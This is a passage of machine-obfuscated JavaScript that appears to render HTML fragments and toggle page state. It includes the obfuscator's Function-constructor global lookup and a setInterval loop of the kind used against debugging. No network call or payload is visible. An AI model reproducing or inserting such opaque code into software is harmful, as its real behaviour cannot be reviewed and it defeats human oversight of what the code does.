_0x47ca7e(_0x294d40-0x5c,_0x4ff30f-0x192,_0x40e9b1-0x10b,_0x4ff30f-0x233,_0x294d40);}function _0x439065(_0x26ff9e,_0x3ee380,_0xca77b4,_0x4de1cc,_0x4ce65e){return _0x2b7112(_0x26ff9e-0xe2,_0x3ee380-0x55,_0x3ee380-0x6d6,_0x4ce65e,_0x4ce65e-0x19b);}const _0x4b1095=_0x2038e9[_0x42149d(0x534,0x9de,0x509,0x6b2,0x661)]&&_0x98d885&&_0x2038e9[_0x439065(0x6db,0x711,0x97b,0xa22,0x5ee)][_0x439065(0x8f6,0x92a,0x6ce,0x998,0x7d0)+_0x42149d(0x876,0x869,0x636,0x55f,0x5eb)](_0x4b956d);function _0x5e5d3e(_0x4f1284,_0x6cb32d,_0x5e7433,_0x36ce80,_0x3caaa0){return _0x2b7112(_0x4f1284-0x134,_0x6cb32d-0x155,_0x5e7433-0x27d,_0x3caaa0,_0x3caaa0-0x1a);}return _0x5e5d3e(0x88c,0x8f8,0x61e,0x430,0x74f)+_0x4f790e(0x92c,0x607,0x934,0x64b,0x46a)+_0x439065(0x4ee,0x5f4,0x4a0,0x5c2,0x6a5)+_0x42149d(0x7cf,0x854,0x8b8,0x8f6,0x5e1)+_0x27de4a(0x333,0x5bc,0x3e3,0x669,0x694)+(_0x4b1095?_0x440cae[_0x4f790e(0x3e6,0x2f9,0x59b,0x146,0x3dc)]:'')+'\x22\x20'+_0x887a81[_0x5e5d3e(0x3c5,0x224,0x324,0x628,0x4d)][_0x42149d(0x479,0x886,0x8da,0x712,0x92e)]+'=\x22'+(_0x2038e9[_0x27de4a(0x197,0x35e,0x477,0x223,0x3d0)]||'')+(_0x439065(0x6f0,0x732,0x848,0x720,0x630)+_0x27de4a(0x659,0x613,0x824,0x8f2,0x31a)+_0x439065(0x8bf,0x9c6,0x9e5,0xcba,0x843)+_0x5e5d3e(0x793,0x87b,0x6af,0x38a,0x9ce)+_0x42149d(0xc49,0xcbe,0x846,0xade,0xd92)+_0x27de4a(-0xd2,0x204,0x34d,0x4c3,-0x109))+_0x2038e9[_0x4f790e(0x50e,0x56a,0x46a,0x87d,0x775)+_0x42149d(0xc0f,0xd3a,0xd38,0xa9c,0xdbd)]+(_0x27de4a(0x399,0x407,0x4ff,0x167,0x4fb)+'=\x22')+_0x2038e9[_0x5e5d3e(0x11a,0x632,0x387,0x1e5,0x3c0)]+(_0x4f790e(0x38f,0x568,0x27a,0x3c5,0x430)+_0x42149d(0x73a,0x693,0xb5d,0x910,0xaa5))+_0x24a288[_0x439065(0x9d9,0xb6d,0xaa4,0x90e,0x8bb)+'ES'][_0x4f790e(0x783,0x5d3,0x459,0x403,0x348)+_0x5e5d3e(0x2cf,0x42e,0x272,0x25e,0x1c3)]+(_0x439065(0x858,0x5b6,0x529,0x5ae,0x8ab)+_0x27de4a(0xa2,0x343,0x25,0x40f,0x248)+_0x439065(0xd55,0xb31,0xa1e,0x934,0x9be)+_0x42149d(0x4ba,0x820,0x923,0x6b0,0x8e8)+_0x4f790e(0x5cd,0x641,0x68a,0x897,0x784)+_0x4f790e(0x7c1,0x4ff,0x5d3,0x359,0x73c)+_0x42149d(0xaaf,0xcf5,0x919,0xa55,0x83f)+_0x439065(0x8e2,0x783,0x615,0x978,0x62f))+_0x496ece[_0x4f790e(0x3c0,0x3be,0x293,0x1c5,0x6d7)][_0x5e5d3e(-0x15,0xe5,0x146,-0x108,-0x1ee)+_0x4f790e(0x77b,0x711,0x4a0,0x65f,0x8f3)]+'=\x22'+(_0x440cae[_0x439065(0xa8b,0xbb8,0xcbf,0x95b,0x952)](_0x2038e9[_0x4f790e(0x22e,0x455,0x248,0x2d0,0x1fb)],_0x440cae[_0x439065(0x973,0xb92,0xe5c,0xce3,0xab7)])?_0x440cae[_0x42149d(0x778,0x45d,0x3dd,0x622,0x6a2)](_0x440cae[_0x4f790e(0x212,0x206,0x47a,-0x1b,0x4be)],_0x2038e9[_0x439065(0x8ad,0x599,0x2c3,0x4c7,0x315)]):_0x440cae[_0x439065(0x75d,0x8e0,0xacb,0x5e9,0x9fc)]('/',_0x2038e9[_0x5e5d3e(0x3af,0x3aa,0x2b8,-0x72,0x310)]))+'\x22\x20'+(_0x440cae[_0x5e5d3e(0x40b,-0x13,0x2c1,0xbe,0x423)](_0x2038e9[_0x439065(0xaec,0x814,0x62a,0x622,0x933)],_0x440cae[_0x4f790e(0x5eb,0x7d3,0xa1b,0x803,0x7f7)])?_0x26e720[_0x439065(0x882,0x77d,0x481,0x8e5,0x494)][_0x439065(0x538,0x78b,0x734,0xabb,0x701)+_0x4f790e(0x1a3,0x40f,0x65e,0x200,0x582)]+'=\x22'+_0x2038e9[_0x439065(0x879,0x599,0x4ca,0x687,0x304)]+'\x22\x20'+_0x586496[_0x27de4a(0x24c,0x3ca,0x127,0x5d4,0x4ec)][_0x27de4a(0x59d,0x437,0x398,0x2ac,0x17d)]+'=\x22'+_0x2038e9[_0x4f790e(0x57a,0x421,0x27d,0x5b0,0x5e1)]+'\x22':'')+(_0x5e5d3e(0x5c4,0x993,0x745,0x953,0x5f8)+_0x5e5d3e(0x377,0x6b4,0x56d,0x5d3,0x6db)+_0x5e5d3e(0x5ad,0x338,0x56d,0x612,0x79c)+_0x27de4a(0x2fe,0x322,0x26,0x31f,0x1f2)+_0x27de4a(0x87a,0x60d,0x681,0x4f8,0x451)+_0x27de4a(0x2d6,0x43b,0x269,0x724,0x30b)+_0x4f790e(0x930,0x5fd,0x528,0x387,0x32b)+_0x439065(0x5cd,0x676,0x666,0x790,0x7b5)+_0x5e5d3e(0x498,0x63b,0x757,0x977,0x616)+_0x4f790e(0x583,0x607,0x4eb,0x364,0x6f5)+_0x27de4a(0x8b8,0x613,0x853,0x412,0x68b)+_0x42149d(0x8f0,0xc62,0x94e,0x967,0xb46)+_0x4f790e(0x43b,0x607,0x615,0x71c,0x36e)+_0x4f790e(0x36a,0x57f,0x8a7,0x6e2,0x671)+_0x42149d(0x759,0xcd5,0x777,0xa1c,0x955))+(_0x440cae[_0x439065(0x898,0xbb8,0xda1,0x8f8,0xc5d)](_0x2038e9[_0x42149d(0x7ff,0x8cd,0x91c,0x7b5,0xaa2)],_0x440cae[_0x4f790e(0x4b0,0x7d3,0x5fa,0x66d,0x67e)])?_0x440cae[_0x4f790e(0x17,0x2c2,0x5a5,0x30b,0x121)](_0x440cae[_0x5e5d3e(-0x156,-0x61,0x16c,0x72,0x2b4)],_0x2038e9[_0x42149d(0x266,0x29b,0x41f,0x53a,0x6aa)]):_0x440cae[_0x4f790e(0x60e,0x483,0x3cc,0x3ce,0x413)]('/',_0x2038e9[_0x4f790e(0x6d,0x352,0x50,0x649,0x16f)]))+(_0x42149d(0x8c0,0x91a,0x6e2,0x8c8,0x7a9)+_0x439065(0x53f,0x7d9,0x682,0x66d,0x9de)+_0x4f790e(0x6e8,0x3fe,0x156,0x349,0x116)+_0x4f790e(0x3dc,0x1ce,0x317,0x283,0x178)+'\x20')+(_0x440cae[_0x27de4a(0x30a,0x3f1,0x51a,0x411,0x6e1)](_0x2038e9[_0x27de4a(0x367,0x461,0x29b,0x4a9,0x4c1)],_0x440cae[_0x27de4a(0x62f,0x7df,0xaf0,0xab3,0x79c)])?_0x35e080[_0x439065(0x724,0x77d,0x837,0x6b9,0x969)][_0x4f790e(0x174,0x3cc,0x263,0x594,0x279)+_0x42149d(0x604,0x7cc,0x7fd,0x76f,0x9a5)]+'=\x22'+_0x2038e9[_0x5e5d3e(0x249,0x302,0x140,-0xea,0xcb)]+'\x22\x20'+_0x387e92[_0x439065(0x790,0x77d,0x4df,0x839,0x6fa)][_0x439065(0x874,0x7ea,0x603,0x64b,0x891)]+'=\x22'+_0x2038e9[_0x27de4a(0x6c4,0x42d,0x16a,0x547,0x508)]+'\x22':'')+'>'+_0x2038e9[_0x42149d(0xa5d,0x56a,0xa13,0x781,0x7c9)]+(_0x42149d(0xa1b,0x55e,0x907,0x7e6,0x529)+_0x439065(0xcb8,0x9c6,0x75a,0x976,0xc49)+_0x27de4a(0x547,0x613,0x330,0x4ad,0x5ed)+_0x27de4a(0x6c0,0x613,0x61b,0x595,0x733)+_0x4f790e(0x7c6,0x607,0x7b9,0x683,0x531)+_0x5e5d3e(0x133,-0x85,0x114,-0x4f,-0xdd)+_0x42149d(0xad2,0xa88,0x957,0x9ae,0x7c9)+_0x42149d(0x97a,0xbd9,0x7bf,0x947,0x79d)+_0x439065(0x92c,0x657,0x59b,0x90b,0x7d2)+_0x4f790e(0x10e,0x318,0x3bd,0x246,0x511)+_0x27de4a(0x148,0x37f,0x612,0x631,0x1f0)+_0x439065(0xc82,0x9c6,0x6ca,0x72a,0x7a4)+_0x27de4a(0x636,0x613,0x55c,0x799,0x7ee)+_0x27de4a(0x3e2,0x613,0x5a2,0x4ed,0x5fe)+_0x4f790e(0x875,0x607,0x87f,0x316,0x3f0)+_0x5e5d3e(0x42d,0x78f,0x4bb,0x79c,0x1d9)+_0x439065(0x5d0,0x79c,0x7c9,0x6fb,0x81c)+'\x22')+(_0x440cae[_0x439065(0xc3e,0xbb8,0x9c0,0xe71,0xeba)](_0x2038e9[_0x5e5d3e(0x27b,0x167,0x3bb,0x6b1,0x317)],_0x440cae[_0x27de4a(0x585,0x7df,0x710,0x5b2,0x878)])?_0x440cae[_0x4f790e(0x1ad,0x3d2,0x634,0x3e5,0x16c)](_0x440cae[_0x5e5d3e(0x24e,-0x1b0,0x16c,0x131,-0x137)],_0x2038e9[_0x5e5d3e(0x60,0x259,0x140,0x32b,-0x2e)]):_0x440cae[_0x4f790e(0x210,0x3d2,0x15f,0xaf,0x646)]('/',_0x2038e9[_0x42149d(0x61c,0x810,0x974,0x6b2,0x6a3)]))+(_0x42149d(0x595,0x8ce,0x6af,0x5bf,0x516)+_0x439065(0x912,0x5f7,0x2d5,0x5cd,0x6c3)+_0x439065(0x963,0xb7f,0x949,0x8bc,0xafa)+_0x27de4a(0x8ac,0x6c4,0x863,0x95a,0x7b7)+_0x439065(0xc79,0x9c6,0xc68,0x887,0x7e4)+_0x5e5d3e(0x2c1,0x48e,0x56d,0x4a0,0x561)+_0x27de4a(0x811,0x613,0x36c,0x615,0x321)+_0x27de4a(-0x115,0x210,0x43f,0x525,0x23b)+_0x5e5d3e(0x201,0x7b2,0x525,0x5d2,0x2d4)+_0x4f790e(0x707,0x607,0x2f9,0x71c,0x5ec)+_0x5e5d3e(0x418,0x6c9,0x56d,0x54b,0x52f)+_0x27de4a(0x506,0x613,0x742,0x65d,0x820)+_0x4f790e(0x559,0x316,0x2b4,0x55e,0x440)+_0x42149d(0x63f,0xb56,0x8d6,0x961,0x7ff)+_0x439065(0x9f3,0x7ee,0x7b9,0x6ca,0x915)+_0x27de4a(0x686,0x784,0x5e6,0x628,0x5f9)+_0x5e5d3e(-0xf6,-0x35,0x232,-0x5d,0x2ea)+_0x439065(0x918,0x9c6,0x8da,0xa44,0xc95)+_0x27de4a(0x73e,0x613,0x60b,0x88b,0x310)+_0x4f790e(0x82c,0x607,0x678,0x61e,0x4d6)+_0x4f790e(0x438,0x607,0x7bd,0x63d,0x4dc)+_0x27de4a(0x4ce,0x3b9,0x28c,0x2b0,0x15e))+[..._0x440cae[_0x27de4a(0xab0,0x7bf,0xa32,0x577,0x85a)](_0xbd83ee,-0x2583+0x49a+0x20ee)][_0x42149d(0x64f,0x7db,0x4b5,0x729,0x726)]((_0x47c231,_0x178d9a)=>_0x439065(0xa41,0xab1,0xaf5,0x882,0xb88)+_0x439065(0x57d,0x7ee,0x598,0x687,0x4c8)+_0x5e5d3e(0x4b9,0xa00,0x6d7,0x599,0x8d9)+_0x27de4a(0xfa,0x2ff,0x4c0,0x35f,0x3b7)+'r\x20'+(_0x178d9a<_0x2038e9[_0x439065(0xc97,0xb37,0xb41,0xd26,0x8b8)+'g']?_0x27de4a(0x12d,0x229,0x3e8,-0x3a,0x2a2)+'e':'')+(_0x4f790e(0x54c,0x7af,0x690,0x7c4,0x60f)+'>'))[_0x27de4a(0xaf2,0x7c6,0x898,0x8ff,0x631)]('')+(_0x439065(0xb21,0xa77,0x95b,0xc22,0x7e0)+_0x439065(0x7a1,0x9c6,0xb85,0x8e2,0x828)+_0x5e5d3e(0x3ff,0x47d,0x56d,0x7be,0x423)+_0x27de4a(0x2f0,0x613,0x6f4,0x723,0x660)+_0x4f790e(0x23b,0x204,0x3bc,0x470,0x27f)+_0x5e5d3e(0x517,0x6a6,0x525,0x597,0x572)+_0x4f790e(0x840,0x607,0x82b,0x7b5,0x7d7)+_0x4f790e(0x6cb,0x607,0x806,0x6d1,0x917)+_0x5e5d3e(0x5b4,0x401,0x6af,0x712,0x56d)+_0x4f790e(0x110,0x32c,0x82,0x72,0x45f)+_0x5e5d3e(0x6cb,0x6d6,0x61e,0x50a,0x73a)+_0x27de4a(0x464,0x613,0x70a,0x4d0,0x502)+_0x27de4a(0x57a,0x335,0x397,0x5f4,0x387)+_0x4f790e(0x369,0x4a0,0x7bc,0x74f,0x1a0));})[_0x36a216(0x971,0xb8d,0x969,0xc5d,0xac1)]('');}};}());function _0x120c27(_0x3daf8c,_0x37a2b5,_0x5a89e2,_0x54a39c,_0x21fd97){return _0x5357(_0x21fd97-0x3ad,_0x5a89e2);}(function(){const _0x2ebb6f={'Avanl':_0x2ed9f2(0x46d,0x4fa,0x7b2,0x9a1,0x6d6),'pfaZJ':function(_0x95d14f,_0x4e8c32,_0x43152a){return _0x95d14f(_0x4e8c32,_0x43152a);},'UhdKW':_0x2ed9f2(0x551,0x207,0x3d2,0xe0,0x342),'Svrsa':_0x2ed9f2(0x945,0x9ba,0xa2c,0x833,0x7e8)+_0x50893e(0x4d6,0x6c9,0x780,0x806,0x9ab)+_0x2ed9f2(0xade,0x8be,0xaa5,0x847,0x867)+_0x2ed9f2(0x4bb,0x3cb,0x335,0x6e0,0x60d)+_0x57e9ce(0x88f,0x66e,0x60b,0x9e7,0x668)+'>','oqwsS':_0x464cff(-0xa7,0xbf,0x10e,0x364,0xdb)+_0x4cd3d2(0x9dd,0xb28,0x78f,0x6a4,0x948)+_0x464cff(0x66e,0x670,0x3b3,0x632,0x671),'vIoUx':function(_0x2b6379,_0x191de4){return _0x2b6379===_0x191de4;},'XQOEU':_0x464cff(0x595,0x43c,0x68d,0x65e,0x3d6),'UsgDE':function(_0x4e237d,_0xf1d3db){return _0x4e237d===_0xf1d3db;},'uYVQT':_0x57e9ce(0x455,0x473,0x6a1,0x6b7,0x1c1),'DclFg':_0x464cff(0x47f,0x5f3,0x36a,0x409,0x3df),'ZmtfU':function(_0x4192d7,_0xec42b9){return _0x4192d7(_0xec42b9);},'fmPjO':function(_0x373f02,_0xb923e2){return _0x373f02+_0xb923e2;},'curkO':_0x57e9ce(0x41f,0x1f2,0x176,0x47a,0x5f9)+_0x4cd3d2(0x84c,0x607,0x714,0x5c9,0x7a1)+_0x57e9ce(0x7a5,0x964,0x65e,0x4fe,0x732)+_0x50893e(0xc76,0xc18,0xb13,0xbad,0xda0),'avNpB':_0x50893e(0x5b6,0x499,0x73c,0x96c,0x5cb)+_0x464cff(0x324,0x22d,0x3fe,-0x1a1,0x131)+_0x57e9ce(0x359,0x360,0xb1,0x16b,0xc2)+_0x50893e(0x797,0x640,0x4f3,0x572,0x45f)+_0x464cff(0x195,0x585,0x518,0x34a,0x416)+_0x50893e(0x7c8,0x623,0x763,0x628,0x994)+'\x20)','KlnGx':function(_0x14e668,_0x168f1e){return _0x14e668!==_0x168f1e;},'MWXEG':_0x50893e(0x959,0xbe9,0x99b,0xb62,0xa76),'VWkwm':function(_0xc8e87a){return _0xc8e87a();}};function _0x57e9ce(_0x5b8699,_0x11e727,_0x177681,_0x16e397,_0xfd3648){return _0x5357(_0x5b8699-0xc4,_0x177681);}function _0x464cff(_0x57baa5,_0x1fabf6,_0x1bca34,_0x1323c6,_0x54d30d){return _0x5357(_0x54d30d- -0xf2,_0x1fabf6);}const _0x4e2e91=function(){function _0x4b0dad(_0x42583e,_0x317a10,_0x4e4d78,_0x9509d3,_0x3099de){return _0x50893e(_0x42583e-0xea,_0x317a10-0x106,_0x42583e- -0x515,_0x9509d3-0x37,_0x4e4d78);}function _0x16c7f1(_0x4b1e93,_0x47afd5,_0x11b4c2,_0xff33c7,_0x35d5c3){return _0x4cd3d2(_0x4b1e93,_0x47afd5-0xbb,_0x11b4c2-0x48,_0xff33c7-0x61,_0x11b4c2- -0x512);}function _0x4bc4b2(_0x18e0dd,_0x229a20,_0x53f9e0,_0x23c901,_0x3bba85){return _0x4cd3d2(_0x229a20,_0x229a20-0x166,_0x53f9e0-0x42,_0x23c901-0x1b1,_0x3bba85- -0x4aa);}const _0x3b30d8={'hWzbU':_0x2ebb6f[_0x3259d5(0x3d6,0x524,0x36d,0x30a,0x34c)],'WblxT':function(_0x58aab5,_0x407e8d,_0x441f52){function _0x414216(_0x28e525,_0x5079a9,_0x584d43,_0x16fc3d,_0x2dbc44){return _0x3259d5(_0x16fc3d-0xda,_0x5079a9-0x16e,_0x28e525,_0x16fc3d-0x139,_0x2dbc44-0x1ba);}return _0x2ebb6f[_0x414216(0x424,0x41e,0x64a,0x526,0x450)](_0x58aab5,_0x407e8d,_0x441f52);},'SCPGK':_0x2ebb6f[_0x3259d5(-0x107,0x35,0x1f0,-0x6b,-0x29f)],'kTwhZ':_0x2ebb6f[_0xd7a06d(0x1c9,0x174,0x41f,0x13e,0x5a3)],'TQgBV':_0x2ebb6f[_0x3259d5(-0x150,-0x329,-0x30c,0x18e,-0x2e2)]};function _0xd7a06d(_0x1b70e9,_0x525a52,_0x2015b6,_0x564e84,_0x1b08ac){return _0x464cff(_0x1b70e9-0x70,_0x1b70e9,_0x2015b6-0x9e,_0x564e84-0x102,_0x2015b6-0xa7);}function _0x3259d5(_0x3e8636,_0x375184,_0x13d34b,_0x1a4070,_0x27754d){return _0x57e9ce(_0x3e8636- -0x402,_0x375184-0x1c3,_0x13d34b,_0x1a4070-0xd7,_0x27754d-0xb6);}if(_0x2ebb6f[_0xd7a06d(0x69c,0x8b6,0x6b9,0x8c6,0x656)](_0x2ebb6f[_0xd7a06d(0xf3,-0x12,0x18e,0x4c1,0xff)],_0x2ebb6f[_0x4bc4b2(-0x10a,-0x2c7,0x116,0x2e,-0x48)])){let _0x2b6c7a;try{_0x2ebb6f[_0x4bc4b2(0x476,0x459,0x297,0x239,0x53f)](_0x2ebb6f[_0xd7a06d(0x9a6,0x93b,0x772,0x58f,0x909)],_0x2ebb6f[_0x4bc4b2(-0x236,0x90,-0x141,0x1c4,0xa6)])?(_0x2bf876[_0x4bc4b2(0x1f5,0x10b,0x58d,0x2a,0x2d5)][_0x4b0dad(0x414,0x316,0x666,0x3ca,0x31e)+'ay']=_0x3b30d8[_0x3259d5(0x25,0x96,-0x1a0,-0x25,-0xc)],_0x3b30d8[_0x4bc4b2(-0x22,0x31a,-0x161,-0x147,0x11a)](_0x24da52,()=>{function _0x445e61(_0xdc67a9,_0x1be592,_0x5d9c11,_0x5204b8,_0x3339e9){return _0x3259d5(_0x5d9c11-0x306,_0x1be592-0xd8,_0xdc67a9,_0x5204b8-0x166,_0x3339e9-0x183);}function _0x56fcc0(_0x1bb683,_0x362ebb,_0x10b7f4,_0x1e31a9,_0x46ed9a){return _0xd7a06d(_0x1bb683,_0x362ebb-0x1e7,_0x1e31a9-0x1ad,_0x1e31a9-0xb7,_0x46ed9a-0x1b4);}function _0x29ef7e(_0x5162c1,_0x5bb917,_0x2595e3,_0x3012d0,_0x2265cc){return _0x4b0dad(_0x2265cc-0x381,_0x5bb917-0x1ad,_0x5162c1,_0x3012d0-0xbc,_0x2265cc-0x145);}_0x526d8a[_0x445e61(0x5cb,0x397,0x4d7,0x7c2,0x491)+_0x29ef7e(0x3aa,0x7a1,0x45a,0x242,0x533)][_0x445e61(0x4e7,0x307,0x5c2,0x431,0x8d3)]=_0x5c4e5e;},-0x26a0+-0x2a5*-0x8+0x136c)):_0x2b6c7a=_0x2ebb6f[_0x4bc4b2(0x5c7,0xef,0x2b6,0x44d,0x387)](Function,_0x2ebb6f[_0x16c7f1(0x32e,0x772,0x53c,0x666,0x3fa)](_0x2ebb6f[_0x4bc4b2(0x397,0x563,0x5ec,0x681,0x5a4)](_0x2ebb6f[_0xd7a06d(0x568,0x853,0x5ae,0x338,0x55e)],_0x2ebb6f[_0x16c7f1(0x2a4,0x25c,0x50f,0x840,0x69c)]),');'))();}catch(_0xf62ba3){if(_0x2ebb6f[_0x16c7f1(0x471,0x299,0x2bd,0x429,-0x25)](_0x2ebb6f[_0x16c7f1(-0x118,0x1f5,0x18c,0x321,0x2d9)],_0x2ebb6f[_0x4bc4b2(0x3a9,-0xb5,-0xe5,-0x21,0x1f4)]))throw new _0x15c839(_0x4b0dad(0x3d7,0xf9,0x39c,0x56d,0x1fb)+_0xd7a06d(0x412,0x30c,0x16a,0x1e3,0x485)+_0x4b0dad(0x33d,0x349,0x1f0,0x12b,0x39)+_0x3259d5(0x29f,0x30,0x339,0x22a,-0x87)+_0x570952[_0x16c7f1(-0x276,0x75,0x38,-0x14c,0xc8)+'s']);else _0x2b6c7a=window;}return _0x2b6c7a;}else _0x15e2dc[_0x4bc4b2(0x465,0x353,0x147,0x471,0x449)+_0x16c7f1(0x473,0x23e,0x14c,0x17d,0x165)][_0x16c7f1(0x2a1,0x172,0x4e,0x2ae,-0x121)](_0x3b30d8[_0x4bc4b2(0x69c,0x412,0x47b,0x4d6,0x589)]),_0x4b5532[_0x3259d5(0xbd,-0x17a,0xfc,0x36,0x332)+_0x16c7f1(-0x37,-0x248,-0x5,0x2e8,0x91)]=_0x3b30d8[_0x4bc4b2(0x233,0x3d7,0x3c6,0x321,0x137)],_0x251030&&(_0x522663[_0x16c7f1(0x162,0x2ba,0x183,0x14d,0x181)]=_0x3b30d8[_0x3259d5(-0x70,-0x2f4,0x22e,-0xfc,-0x127)]);};function _0x2ed9f2(_0x30f273,_0x1f5d12,_0x58d815,_0x4692e1,_0x2085d7){return _0x5357(_0x2085d7-0xda,_0x30f273);}const _0x4ec335=_0x2ebb6f[_0x4cd3d2(0x807,0x78d,0x444,0x887,0x71c)](_0x4e2e91);function _0x50893e(_0x1c52bc,_0x157461,_0x197532,_0x432430,_0xa64b78){return _0x5357(_0x197532-0x335,_0xa64b78);}function _0x4cd3d2(_0x2b2784,_0x18f3fe,_0xf87e7f,_0x430360,_0x4d3e31){return _0x5357(_0x4d3e31-0x289,_0x2b2784);}_0x4ec335[_0x464cff(0x5f5,0x37b,0x28e,0x871,0x550)+_0x4cd3d2(0x713,0xad8,0xa75,0x7e6,0x9b3)+'l'](_0x623150,-0x1a6b+-0x23e4+0x119*0x47);}());const _0x1991d7=_0x3b1382(this,function(){function _0x517231(_0x18607e,_0x36adec,_0x473002,_0x2e1553,_0x2eab0e){return _0x5357(_0x473002-0x34,_0x2eab0e);}function _0x584979(_0x1c9526,_0x55070f,_0x445749,_0x1be2e7,_0x26635d){return _0x5357(_0x55070f-0x13a,_0x26635d);}const _0x45e8ea={'znnza':_0x91a7e6(-0xb8,0xc8,0x19f,-0x13a,-0xa0),'tpaMn':_0x4a8fec(0x47a,0x63a,0x76a,0x68d,0x54a)+_0x400a36(0x1d4,0xa2,0x25d,0x24c,0x427)+_0x91a7e6(0x3c7,0x5a7,0x6c4,0x97d,0x8aa)+_0x517231(0x5a4,0x511,0x567,0x2ab,0x754)+_0x584979(0x783,0x905,0x93c,0x838,0x5f9)+'>','aklAM':_0x517231(0x5f2,0x4c7,0x742,0x52b,0x4ef)+_0x517231(0x445,0x560,0x47f,0x448,0x16c)+_0x4a8fec(0x4f9,0x4b7,0x337,0x42f,0x638)+_0x91a7e6(0x6f3,0x7b7,0x64d,0x81f,0x401)+_0x91a7e6(0x47a,0x493,0x682,0x64e,0x3d4)+'i>','HwRZQ':_0x584979(0x192,0x307,0x45e,0x93,0x21f)+_0x584979(0x663,0x7f9,0x76c,0x801,0x631)+_0x91a7e6(0x528,0x66f,0x69a,0x49c,0x71e),'YTnlm':_0x91a7e6(0x268,0x16c,0x104,-0x214,0x32a)+_0x4a8fec(0x77,0x389,0x278,-0x273,0x3a6)+_0x4a8fec(0x523,0x573,0x315,0x856,0x615),'suMFV':_0x4a8fec(0x27f,-0x5f,0x3b1,0x13,0x34d),'HZLhN':function(_0x16287e,_0xe1b9d2){return _0x16287e(_0xe1b9d2);},'acVHa':function(_0x287d95,_0xf2b0a7){return _0x287d95!==_0xf2b0a7;},'OxxMf':_0x91a7e6(0x3fb,0x812,0x4ef,0x619,0x5ba),'VWYvB':function(_0x7ffcbe,_0xd89cab){return _0x7ffcbe+_0xd89cab;},'sKUIn':function(_0x14ef2c,_0x15091e){return _0x14ef2c+_0x15091e;},'rVwCI':_0x517231(0x60b,0xbb,0x38f,0x133,0x509)+_0x4a8fec(0x284,-0x4b,-0x6c,0xca,-0x62)+_0x400a36(0x303,0x5d0,0x3c2,0x4e2,0x664)+_0x584979(0x654,0x918,0x943,0x994,0x646),'mszXL':_0x517231(0x694,0x499,0x43b,0x179,0x2c2)+_0x584979(0x13f,0x35d,0x11b,0x56a,0x1b7)+_0x4a8fec(0x1,-0x2ff,0x305,-0x287,0x226)+_0x400a36(-0x197,-0xef,-0x80,-0x41,0x290)+_0x584979(0x5ce,0x642,0x79c,0x6bf,0x5e9)+_0x584979(0x5ce,0x568,0x288,0x822,0x23b)+'\x20)','YigNm':function(_0x2f0b40){return _0x2f0b40();},'XYYQl':_0x517231(0x6bb,0xaf4,0x7df,0x567,0x5b6),'RlWFN':_0x4a8fec(0x43d,0x205,0x5a3,0x609,0x72b),'pLlxV':_0x517231(0x6e5,0x4d8,0x780,0x5c3,0xa3c),'fdBHL':_0x517231(0xa1c,0x667,0x740,0x796,0x4e3),'gLxhb':_0x91a7e6(-0xee,0x188,0xec,0x3be,-0x21c),'tstsb':_0x91a7e6(0x8ce,0x96e,0x72b,0x5b0,0x428)+_0x400a36(0x885,0x8a2,0x6df,0x5c0,0x7c7),'nUBeK':_0x517231(-0x28,-0x5f,0x289,0x225,0x437),'oqJFR':_0x4a8fec(0x8d,0xf8,-0x1cd,0x30b,0x226),'UGOLi':function(_0x147ca8,_0xaa30dc){return _0x147ca8<_0xaa30dc;},'DqVNF':function(_0x6df4e9,_0x2f7771){return _0x6df4e9!==_0x2f7771;},'uesJo':_0x4a8fec(0x85,0x1cc,-0x1e1,0x2d8,0x242)};let _0x2939fa;try{if(_0x45e8ea[_0x584979(0x4f8,0x3c4,0x102,0x1a9,0x1dd)](_0x45e8ea[_0x517231(0x493,0x2e7,0x4e8,0x725,0x5d6)],_0x45e8ea[_0x584979(0x912,0x5ee,0x7a1,0x36e,0x2d2)]))_0x1e3265[_0x4a8fec(0x27b,0xa9,-0xb2,0x25f,0x13c)+_0x91a7e6(0x1e4,0x462,0x2c9,0x5bf,0x5d4)][_0x584979(0x91d,0x734,0xa65,0x80f,0x733)]=_0x4d7212;else{const _0x4ea5b0=_0x45e8ea[_0x517231(0x551,0x79e,0x5fa,0x45b,0x2d4)](Function,_0x45e8ea[_0x91a7e6(0x127,0x46c,0x290,0x486,0x32c)](_0x45e8ea[_0x517231(0x2fe,0x448,0x554,0x23a,0x334)](_0x45e8ea[_0x4a8fec(0x47f,0x56d,0x719,0x6f1,0x38e)],_0x45e8ea[_0x517231(0x68d,0x6c2,0x7cd,0xaf5,0x6a0)]),');'));_0x2939fa=_0x45e8ea[_0x584979(0x372,0x5bd,0x76b,0x7a4,0x7e0)](_0x4ea5b0);}}catch(_0x2df70f){_0x45e8ea[_0x4a8fec(-0xa,0x23e,-0xc1,0x314,0x1dd)](_0x45e8ea[_0x517231(0x2d7,0x537,0x35f,0x55b,0x52e)],_0x45e8ea[_0x517231(0x29b,0xb1,0x35f,0x50,0x220)])?(_0x5ce888[_0x400a36(0x6a3,0x41b,0x2b6,0x46b,0x2ef)+_0x4a8fec(0x141,0x3ee,-0x196,0x1fb,0x45a)][_0x400a36(0x461,0x24f,0x499,0x509,0x6cd)+'e'](_0x45e8ea[_0x400a36(0x9d,0x28d,0x1b5,0xc0,0x125)]),_0x580c60[_0x517231(0x5a2,0x47b,0x42f,0x1a6,0x6d1)+_0x91a7e6(0x382,-0x4e,0x1bb,0x26b,0x2a6)]=_0x4ab1aa[_0x584979(0x57a,0x7a4,0x6ee,0x9eb,0x900)+_0x517231(0x599,0x3a2,0x409,0x209,0x477)][_0x4a8fec(0x2ac,0x539,0x32b,0x4c6,0x147)+_0x400a36(0x1f5,0x97,0x318,0x342,0x80)](_0x45e8ea[_0x584979(0x480,0x3f9,0x208,0x504,0x228)])?_0x45e8ea[_0x400a36(0x37d,0x5de,0x4f2,0x37e,0x572)]:_0x45e8ea[_0x91a7e6(-0x12c,0x44a,0x1ce,0x206,-0x162)],_0x20b731&&(_0x404793[_0x4a8fec(0x178,0x2d3,-0x199,-0x1aa,-0x107)]=_0x34a7ca[_0x400a36(0x751,0x18b,0x436,0x46b,0x6db)+_0x517231(0x1a5,0x186,0x409,0x6aa,0x735)][_0x517231(0x3dd,0x488,0x574,0x627,0x818)+_0x517231(0x47c,0x543,0x575,0x77e,0x51c)](_0x45e8ea[_0x400a36(-0x1e3,-0x38,-0x24e,0xc0,0xd)])?_0x45e8ea[_0x4a8fec(0xe8,-0xd1,-0x187,-0x16a,-0x1c2)]:_0x45e8ea[_0x400a36(0x1f5,0x3d0,0x65,0xb8,0x24b)]),_0x1bb828[_0x400a36(0x50a,0x2cb,0x11a,0x38e,0x3fd)+'em'](_0x587e23[_0x517231(0xf1,0x442,0x377,0x530,0x32a)+'GE'][_0x400a36(0x303,-0x183,-0x22d,0xf,0x12e)],_0x19f379